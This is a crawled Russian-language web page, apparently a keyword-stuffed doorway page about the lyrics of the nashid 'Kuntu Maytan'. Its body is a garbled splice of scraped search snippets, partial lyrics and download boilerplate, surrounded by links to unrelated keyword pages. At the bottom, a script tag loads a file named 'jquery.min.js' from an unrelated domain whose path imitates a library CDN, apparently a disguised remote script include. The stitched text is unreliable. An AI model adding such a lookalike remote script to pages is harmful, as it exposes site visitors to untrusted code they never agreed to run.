

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-nashid-kuntu-maytan-tekst-pesni.html
body_size: 2380
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нашид кунту майтан текст песни - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нашид кунту майтан текст песни</h2>
                            </header>
                            <p>11 июл 2011 - 3 мин. - Добавлено пользователем Butya93текст известного нашида Кунту Майтан на русском. Кунту майтан фи бухурил. Г1ай ивал исми гъарик1ат. Кунту 1абидан фи к1уюдил.Зам диман лю к1ан рак1ика. Мад дадиш шайтану мин асбаби хи хъад. Текст песни «Нашид — Кунту майтан фи бухурил», Музыкальный поисковик. MP3 бесплатно, без регистрации и кодов. 13 июл 2017  Кунту Майтан - Я был Мертвым.Очень красиво! Кунту майтан фи бухурил. Г1ай ивал исми гъарик1ат. Кунту 1абидан фи к1уюдил. Текст песни Nashid - Кунту Майтан. Исполнитель: Nashid. Название песни: Кунту Майтан. Дата добавления: 02.01.2015 15:28:51. Просмотров:. Рейтинг: 4 - 2 голоса0 чел. считают текст песни верным  Кунту фиттахь фи к1инаджман. Юб хируд! дунья. 
На этой странице вы можете бесплатно скачать или слушать онлайн песни Нашид - Кунту Майтан. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-samolet-krasnodar-piter-raspisanie.html">Самолет краснодар питер расписание</a></li>
                                <li><a href="tiqrgl-zhurnal-kgiop-proizvodstva-rabot.html">Журнал кгиоп производства работ</a></li>
                                <li><a href="tiqrgl-sony-movie-studio-13-platinum.html">Sony movie studio 13 platinum</a></li>
                                <li><a href="tiqrgl-skachat-muzyku-grustnyy-dozhdik-kabalevskogo.html">Скачать музыку грустный дождик кабалевского</a></li>
                                <li><a href="tiqrgl-tyun-viver-skachat.html">Тюн вивер скачать</a></li>
                                <li><a href="tiqrgl-fizika-10-klass-gendenshteyn-gdz-uchebnik.html">Физика 10 класс генденштейн гдз учебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-sbornik-pesen-s-torrent.html">Скачать сборник песен с торрент</a></li>
                                            <li><a href="tiqrgl-shema-kladki-kamina-uglovogo.html">Схема кладки камина углового</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-filmy-skachat-v-formate-mkv.html">Фильмы скачать в формате mkv</a></li>
                                            <li><a href="tiqrgl-dragon-age-origins-kak-uznat-versiyu-igry.html">Dragon age origins как узнать версию игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-syn-za-otca-skachat-serial-2014.html">Сын за отца скачать сериал 2014</a></li>
                                            <li><a href="tiqrgl-rington-novosti-pervogo-kanala.html">Рингтон новости первого канала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-pepakura-ru.html">Pepakura ru</a></li>
                                            <li><a href="tiqrgl-skachat-karty-na-garris-mod-horror.html">Скачать карты на гаррис мод хоррор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
